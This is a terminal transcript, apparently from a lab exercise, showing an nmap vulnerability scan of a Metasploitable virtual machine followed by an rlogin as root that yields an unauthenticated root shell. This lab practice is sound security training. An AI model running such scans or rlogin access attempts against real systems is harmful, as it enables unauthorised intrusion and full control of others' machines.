 ┌──(root㉿kali)-[~]
└─# nmap -p 512,513,514 -sC -sV --script=vuln 192.168.73.129
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-17 15:55 EDT
Nmap scan report for 192.168.73.129
Host is up (0.0033s latency).

PORT    STATE SERVICE VERSION
512/tcp open  exec    netkit-rsh rexecd
513/tcp open  login?
514/tcp open  shell   Netkit rshd
MAC Address: 00:0C:29:FA:DD:2A (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.26 seconds

┌──(root㉿kali)-[~]
└─# rlogin -l root 192.168.73.129
Last login: Sat May 17 13:27:00 EDT 2025 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# whoami
root
root@metasploitable:~# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:~# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:~#
root@metasploitable:~#